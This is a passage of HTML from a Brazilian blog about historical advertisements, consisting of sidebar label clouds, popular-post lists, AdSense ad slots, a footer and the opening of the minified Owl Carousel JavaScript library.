<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html' target='_blank'>
<img alt='A História do Chiclete Ping Pong' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHANYREsdjdeKp9HAUtinI7zK8dQv5bhlmgW4W2FBPNQcVmHCTun5N4OGO7Bkne5vk3B-A3P1yD3IA1q-IvW6oq_1kfdS4uClHUSLx5BunmdYyf8gvs6zOHELQIIp8ZpeIlqcjTe0B8hNTyu1Mrtwn-DWCO3Wwfh9nzGiem6b28i5PpdG0uxaQ5ddSNRM/s72-c/marca%20chiclete%20ping%20pong.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html'>A História do Chiclete Ping Pong</a></div>
<div class='item-snippet'>O chiclete Ping Pong  é um verdadeiro ícone da cultura popular brasileira, sendo parte da vida de gerações de crianças e adultos. Lançado no...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html' target='_blank'>
<img alt='Barbex - 1937' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg/s72-c/propaganda%20antiga%20barbex%201937.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html'>Barbex - 1937</a></div>
<div class='item-snippet'>O anúncio do Barbex  aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html' target='_blank'>
<img alt='Brahma (Tartaruga) - Ano 2000 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfK3MhHbUsRUlhKWBk-rFAnnC-R1Tb77f3ylWIHCq45Nd0jAylDwD7PY76ob_cVYn0RhRJjzItTdx9bX_fXa1jJKADDma_L08lJTghTOSW0QN62Qq0zRZaQycKNkv-QkaLDgV36b-OT3A/s72-c/propaganda+da+tartaruga+da+brahma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html'>Brahma (Tartaruga) - Ano 2000 </a></div>
<div class='item-snippet'>   Quem lembra da tartaruga da Brahma? Ela participou de uma série de comerciais no ano 2000. Dia de relembrar dois VTs. Assista:         </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new 